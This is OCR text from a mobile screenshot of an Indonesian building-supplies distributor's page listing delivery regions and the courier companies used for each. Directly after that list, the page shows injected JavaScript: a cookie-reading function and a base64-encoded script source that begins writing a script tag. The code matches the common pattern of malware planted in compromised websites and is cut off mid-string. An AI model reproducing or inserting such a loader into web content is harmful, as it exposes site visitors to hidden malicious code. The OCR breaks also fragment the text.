
area Pengiriman dari
supplier bahan bangunan & alat
listrik
,
distributorbangunan.com
:
Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar,
Palembang, Lampung, Bandung, Jakarta.
(
Expedisi Multi Express
)
Jawa barat, jawa tengah, Surabaya, Malang.(
Expedisi
Wibowo
)
Semarang. (
Expedisi Maju Makmur)
function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3